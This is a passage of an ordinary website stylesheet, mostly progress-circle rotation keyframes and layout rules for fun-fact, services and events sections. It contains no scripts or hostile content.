.progress_circle[data-percentage="47"] .progress-right .progress-bar {
animation: loading-47 0.5s linear forwards;
}
.progress_circle[data-percentage="47"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="48"] .progress-right .progress-bar {
animation: loading-48 0.5s linear forwards;
}
.progress_circle[data-percentage="48"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="49"] .progress-right .progress-bar {
animation: loading-49 0.5s linear forwards;
}
.progress_circle[data-percentage="49"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="50"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="50"] .progress-left .progress-bar {
animation: 0;
}
.progress_circle[data-percentage="51"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="51"] .progress-left .progress-bar {
animation: loading-1 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="52"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="52"] .progress-left .progress-bar {
animation: loading-2 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="53"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="53"] .progress-left .progress-bar {
animation: loading-3 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="54"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="54"] .progress-left .progress-bar {
animation: loading-4 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="55"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="55"] .progress-left .progress-bar {
animation: loading-5 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="56"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="56"] .progress-left .progress-bar {
animation: loading-6 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="57"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="57"] .progress-left .progress-bar {
animation: loading-7 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="58"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="58"] .progress-left .progress-bar {
animation: loading-8 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="59"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="59"] .progress-left .progress-bar {
animation: loading-9 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="60"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="60"] .progress-left .progress-bar {
animation: loading-10 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="61"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="61"] .progress-left .progress-bar {
animation: loading-11 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="62"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="62"] .progress-left .progress-bar {
animation: loading-12 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="63"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="63"] .progress-left .progress-bar {
animation: loading-13 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="64"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="64"] .progress-left .progress-bar {
animation: loading-14 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="65"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="65"] .progress-left .progress-bar {
animation: loading-15 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="66"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="66"] .progress-left .progress-bar {
animation: loading-16 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="67"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="67"] .progress-left .progress-bar {
animation: loading-17 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="68"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="68"] .progress-left .progress-bar {
animation: loading-18 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="69"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="69"] .progress-left .progress-bar {
animation: loading-19 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="70"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="70"] .progress-left .progress-bar {
animation: loading-20 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="71"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="71"] .progress-left .progress-bar {
animation: loading-21 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="72"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="72"] .progress-left .progress-bar {
animation: loading-22 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="73"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="73"] .progress-left .progress-bar {
animation: loading-23 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="74"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="74"] .progress-left .progress-bar {
animation: loading-24 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="75"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="75"] .progress-left .progress-bar {
animation: loading-25 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="76"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="76"] .progress-left .progress-bar {
animation: loading-26 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="77"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="77"] .progress-left .progress-bar {
animation: loading-27 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="78"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="78"] .progress-left .progress-bar {
animation: loading-28 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="79"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="79"] .progress-left .progress-bar {
animation: loading-29 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="80"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="80"] .progress-left .progress-bar {
animation: loading-30 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="81"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="81"] .progress-left .progress-bar {
animation: loading-31 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="82"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="82"] .progress-left .progress-bar {
animation: loading-32 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="83"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="83"] .progress-left .progress-bar {
animation: loading-33 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="84"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="84"] .progress-left .progress-bar {
animation: loading-34 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="85"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="85"] .progress-left .progress-bar {
animation: loading-35 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="86"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="86"] .progress-left .progress-bar {
animation: loading-36 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="87"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="87"] .progress-left .progress-bar {
animation: loading-37 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="88"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="88"] .progress-left .progress-bar {
animation: loading-38 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="89"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="89"] .progress-left .progress-bar {
animation: loading-39 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="90"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="90"] .progress-left .progress-bar {
animation: loading-40 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="91"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="91"] .progress-left .progress-bar {
animation: loading-41 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="92"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="92"] .progress-left .progress-bar {
animation: loading-42 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="93"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="93"] .progress-left .progress-bar {
animation: loading-43 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="94"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="94"] .progress-left .progress-bar {
animation: loading-44 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="95"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="95"] .progress-left .progress-bar {
animation: loading-45 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="96"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="96"] .progress-left .progress-bar {
animation: loading-46 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="97"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="97"] .progress-left .progress-bar {
animation: loading-47 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="98"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="98"] .progress-left .progress-bar {
animation: loading-48 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="99"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="99"] .progress-left .progress-bar {
animation: loading-49 0.5s linear forwards 0.5s;
}
.progress_circle[data-percentage="100"] .progress-right .progress-bar {
animation: loading-50 0.5s linear forwards;
}
.progress_circle[data-percentage="100"] .progress-left .progress-bar {
animation: loading-50 0.5s linear forwards 0.5s;
}
@keyframes loading-1 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(3.6);
transform: rotate(3.6deg);
}
}
@keyframes loading-2 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(7.2);
transform: rotate(7.2deg);
}
}
@keyframes loading-3 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(10.8);
transform: rotate(10.8deg);
}
}
@keyframes loading-4 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(14.4);
transform: rotate(14.4deg);
}
}
@keyframes loading-5 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(18);
transform: rotate(18deg);
}
}
@keyframes loading-6 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(21.6);
transform: rotate(21.6deg);
}
}
@keyframes loading-7 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(25.2);
transform: rotate(25.2deg);
}
}
@keyframes loading-8 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(28.8);
transform: rotate(28.8deg);
}
}
@keyframes loading-9 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(32.4);
transform: rotate(32.4deg);
}
}
@keyframes loading-10 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(36);
transform: rotate(36deg);
}
}
@keyframes loading-11 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(39.6);
transform: rotate(39.6deg);
}
}
@keyframes loading-12 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(43.2);
transform: rotate(43.2deg);
}
}
@keyframes loading-13 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(46.8);
transform: rotate(46.8deg);
}
}
@keyframes loading-14 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(50.4);
transform: rotate(50.4deg);
}
}
@keyframes loading-15 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(54);
transform: rotate(54deg);
}
}
@keyframes loading-16 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(57.6);
transform: rotate(57.6deg);
}
}
@keyframes loading-17 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(61.2);
transform: rotate(61.2deg);
}
}
@keyframes loading-18 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(64.8);
transform: rotate(64.8deg);
}
}
@keyframes loading-19 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(68.4);
transform: rotate(68.4deg);
}
}
@keyframes loading-20 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(72);
transform: rotate(72deg);
}
}
@keyframes loading-21 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(75.6);
transform: rotate(75.6deg);
}
}
@keyframes loading-22 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(79.2);
transform: rotate(79.2deg);
}
}
@keyframes loading-23 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(82.8);
transform: rotate(82.8deg);
}
}
@keyframes loading-24 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(86.4);
transform: rotate(86.4deg);
}
}
@keyframes loading-25 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(90);
transform: rotate(90deg);
}
}
@keyframes loading-26 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(93.6);
transform: rotate(93.6deg);
}
}
@keyframes loading-27 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(97.2);
transform: rotate(97.2deg);
}
}
@keyframes loading-28 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(100.8);
transform: rotate(100.8deg);
}
}
@keyframes loading-29 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(104.4);
transform: rotate(104.4deg);
}
}
@keyframes loading-30 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(108);
transform: rotate(108deg);
}
}
@keyframes loading-31 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(111.6);
transform: rotate(111.6deg);
}
}
@keyframes loading-32 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(115.2);
transform: rotate(115.2deg);
}
}
@keyframes loading-33 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(118.8);
transform: rotate(118.8deg);
}
}
@keyframes loading-34 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(122.4);
transform: rotate(122.4deg);
}
}
@keyframes loading-35 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(126);
transform: rotate(126deg);
}
}
@keyframes loading-36 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(129.6);
transform: rotate(129.6deg);
}
}
@keyframes loading-37 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(133.2);
transform: rotate(133.2deg);
}
}
@keyframes loading-38 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(136.8);
transform: rotate(136.8deg);
}
}
@keyframes loading-39 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(140.4);
transform: rotate(140.4deg);
}
}
@keyframes loading-40 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(144);
transform: rotate(144deg);
}
}
@keyframes loading-41 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(147.6);
transform: rotate(147.6deg);
}
}
@keyframes loading-42 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(151.2);
transform: rotate(151.2deg);
}
}
@keyframes loading-43 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(154.8);
transform: rotate(154.8deg);
}
}
@keyframes loading-44 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(158.4);
transform: rotate(158.4deg);
}
}
@keyframes loading-45 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(162);
transform: rotate(162deg);
}
}
@keyframes loading-46 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(165.6);
transform: rotate(165.6deg);
}
}
@keyframes loading-47 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(169.2);
transform: rotate(169.2deg);
}
}
@keyframes loading-48 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(172.8);
transform: rotate(172.8deg);
}
}
@keyframes loading-49 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(176.4);
transform: rotate(176.4deg);
}
}
@keyframes loading-50 {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
100% {
-webkit-transform: rotate(180);
transform: rotate(180deg);
}
} .funfact_wrapper {
padding: 0 44px;
}
@media (max-width: 767px) {
.funfact_wrapper {
padding: 0;
}
}
.funshape img {
object-fit: cover;
border-radius: 50%;
overflow: hidden;
}
.shape_topright, .shape_bottomleft {
width: 135px;
height: 135px;
border-radius: 50%;
}
.shape_topleft {
width: 80px;
height: 80px;
position: absolute;
top: 142px;
left: 345px;
border-radius: 50%;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.shape_topleft {
left: 250px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.shape_topleft {
left: 145px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.shape_topleft {
left: 90px;
}
}
@media (max-width: 767px) {
.shape_topleft {
display: none;
}
}
.shape_topright {
position: absolute;
top: 65px;
right: 204px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.shape_topright {
right: 150px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.shape_topright {
right: 100px;
}
}
@media (max-width: 767px) {
.shape_topright {
display: none;
}
}
.shape_bottomleft {
position: absolute;
bottom: 136px;
left: 92px;
z-index: -1;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px), only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.shape_bottomleft {
display: none;
}
}
.shape_bottomright {
width: 105px;
height: 105px;
position: absolute;
bottom: 165px;
right: 167px;
border-radius: 50%;
z-index: -1;
}
@media only screen and (min-width: 1401px) and (max-width: 1600px), only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.shape_bottomright {
display: none;
}
}
.funfact_icon {
width: 120px;
height: 120px;
background-color: #f15b43;
display: inline-block;
line-height: 120px;
text-align: center;
border-radius: 50%;
margin-bottom: 55px;
}
.funfact_sub {
font-size: 16px;
color: #ff5500;
display: block;
margin-bottom: 8px;
}
.funfact_title_section h3 {
line-height: 1;
margin-bottom: 10px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.funfact_title_section h3 {
font-size: 50px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.funfact_title_section h3 {
font-size: 45px;
}
}
@media (max-width: 767px) {
.funfact_title_section h3 {
font-size: 23px;
line-height: 1.2;
}
}
.funfact_title_section .funfact_text_wrapper {
display: flex;
justify-content: center;
align-items: center;
}
.funfact_title_section .funfact_text_wrapper .funfact_bigtext {
font-size: 120px;
color: #f15b43;
font-weight: 700;
margin-right: 30px;
line-height: 1;
}
@media (max-width: 767px) {
.funfact_title_section .funfact_text_wrapper .funfact_bigtext {
font-size: 90px;
margin-right: 15px;
}
}
.funfact_title_section .funfact_text_wrapper .funfact_righttext {
font-size: 30px;
font-weight: 700;
color: #142645;
line-height: 1.2;
text-align: left;
}
@media (max-width: 767px) {
.funfact_title_section .funfact_text_wrapper .funfact_righttext {
font-size: 20px;
}
}
@media (max-width: 767px) {
.funfact_title_section .funfact_text_wrapper .funfact_righttext span {
display: block;
}
}
.funfact_upper {
padding-bottom: 120px;
position: relative;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.funfact_upper {
padding-bottom: 60px;
}
}
@media (max-width: 767px) {
.funfact_upper {
padding-bottom: 40px;
}
}
.funfact_backtitle {
position: absolute;
left: 0;
right: 0;
bottom: -110px;
font-size: 270px;
font-weight: 700;
z-index: -1;
background: -webkit-linear-gradient(#ffffff, #dce8eb);
-webkit-text-fill-color: transparent;
-webkit-background-clip: text;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.funfact_backtitle {
font-size: 250px;
bottom: -90px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.funfact_backtitle {
font-size: 200px;
bottom: -70px;
}
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.funfact_backtitle {
font-size: 140px;
bottom: -45px;
}
}
@media (max-width: 767px) {
.funfact_backtitle {
font-size: 65px;
bottom: -12px;
}
}
.funfact_lower {
box-shadow: 0px 16px 32px 0px rgba(209, 209, 209, 0.3);
border-radius: 10px;
background-color: #fff;
padding: 70px;
padding-bottom: 35px;
margin-top: -15px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.funfact_lower {
padding: 70px 40px;
padding-bottom: 35px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px) {
.funfact_lower {
flex-direction: column;
padding: 70px 40px;
padding-bottom: 35px;
}
}
@media (max-width: 767px) {
.funfact_lower {
flex-direction: column;
padding: 30px 15px;
padding-bottom: 0;
}
}
.funfact_lower .support_search_section:is(.funfact_input) {
flex: 0 0 460px;
margin-right: 28px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.funfact_lower .support_search_section:is(.funfact_input) {
flex: 0 0 375px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.funfact_lower .support_search_section:is(.funfact_input) {
flex: 0 0 auto;
margin-right: 0;
}
}
.funfact_button .g_btn {
margin-left: 28px;
padding: 0 45px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.funfact_button .g_btn {
padding: 0 30px;
}
}
@media (max-width: 767px) {
.funfact_button .g_btn {
margin-left: 0;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.funfact_button .g_btn {
padding: 0 30px;
margin-bottom: 0;
margin-left: 28px;
}
} .services_single {
text-align: center;
border: 2px solid #eeeeee;
padding: 50px;
border-radius: 10px;
-webkit-transition: all 0.3s linear 0s;
-moz-transition: all 0.3s linear 0s;
-ms-transition: all 0.3s linear 0s;
-o-transition: all 0.3s linear 0s;
transition: all 0.3s linear 0s;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.services_single {
padding: 40px 30px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.services_single {
padding: 40px;
}
}
.services_single .services_text p {
font-size: 16px;
margin-bottom: 35px;
}
.services_single:hover {
border-color: transparent;
box-shadow: 0 23px 49px rgba(0, 0, 0, 0.1);
}
.services_single:hover img {
transform: scale(0.95);
}
.services_img {
margin-bottom: 35px;
height: auto;
overflow: hidden;
}
.services_img img {
height: 100%;
}
.services_title {
text-transform: capitalize;
font-size: 24px;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
.services_title {
font-size: 20px;
}
}
@media (max-width: 767px) {
.services_title {
font-size: 19px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.services_title {
font-size: 24px;
}
}
.services_title:hover a {
color: var(--clr-theme-1);
}
.services_title a {
text-decoration: none;
}
.service_btn {
border: 2px solid #e6e6e6;
text-align: center;
padding: 0px 38px;
font-size: 16px;
font-weight: 700;
color: var(--clr-body-heading-color);
text-decoration: none;
border-radius: 50px;
display: inline-block;
transition: 0.3s;
height: 56px;
line-height: 52px;
background-color: transparent;
}
.service_btn:hover {
background-color: var(--clr-theme-1);
color: var(--clr-common-white);
border-color: var(--clr-theme-1);
} .events_img img {
border-radius: 10px;
}
.events_content {
position: relative;
}
.events_content:hover .events_date {
animation: icon-bounce 0.8s 1;
}
.events_inner_text:is(.has_abs_card) {
padding-left: 180px;
padding-top: 30px;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.events_inner_text:is(.has_abs_card) {
padding-left: 160px;
}
}
@media (max-width: 767px) {
.events_inner_text:is(.has_abs_card) {
padding-left: 0px;
}
}
.events_inner_text h4 {
color: #fff;
font-size: 24px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.events_inner_text h4 {
font-size: 22px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.events_inner_text h4 {
font-size: 18px;
}
}
@media (max-width: 767px) {
.events_inner_text h4 {
font-size: 17px;
}
}
@media only screen and (min-width: 576px) and (max-width: 767px) {
.events_inner_text h4 {
font-size: 22px;
}
}
.events_inner_text h4:hover {
color: var(--clr-theme-1);
}
.events_inner_text h4 a {
text-decoration: none;
}
.date_card {
width: 120px;
height: 120px;
background: #fff;
display: flex;
flex-direction: column;
align-items: center;
justify-content: center;
border-radius: 10px;
box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.06);
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.date_card {
width: 100px;
height: 100px;
}
}
.date_card:is(.feed_card) {
width: 80px;
height: 90px;
}
.date_card:is(.feed_card):is(.nhas_abs) {
position: absolute;
right: 38px;
top: -45px;
z-index: 2;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px), only screen and (min-width: 768px) and (max-width: 991px), (max-width: 767px) {
.date_card:is(.feed_card):is(.nhas_abs) {
right: 30px;
}
}
.date_card:is(.has_abs) {
position: absolute;
left: 0;
top: -20px;
z-index: 1;
margin-left: 30px;
margin-right: 30px;
}
@media (max-width: 767px) {
.date_card:is(.has_abs) {
position: static;
margin: 0;
margin-top: 30px;
}
}
.date_card .events_date {
font-size: 60px;
font-weight: 700;
color: var(--clr-theme-1);
line-height: 1;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.date_card .events_date {
font-size: 50px;
}
}
.date_card .events_date:is(.feed_date) {
font-size: 40px;
}
.date_card .events_month {
font-size: 14px;
text-transform: capitalize;
font-weight: 700;
color: #142645;
}
.events_feed_wrapper {
margin-right: 40px;
margin-left: 20px;
}
@media only screen and (min-width: 1200px) and (max-width: 1400px) {
.events_feed_wrapper {
margin-right: 30px;
margin-left: 30px;
}
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
.events_feed_wrapper {
margin-right: 0px;
margin-left: 30px;
}
}
@media (max-width: 767px) {
.events_feed_wrapper {
margin: 0;
}
}
.events_feed_sigle {
display: flex;
align-items: center;
padding-bottom: 30px;
margin-bottom: 30px;
border-bottom: 1px solid #263c60;
}
@media (max-width: 767px) {
.events_feed_sigle {
flex-direction: column;
align-items: flex-start;
}
}
.events_feed_sigle:last-child {
padding-bottom: 0;
margin-bottom: 0;
border-bottom: 0;
}
.events_feed_sigle:hover .events_date {
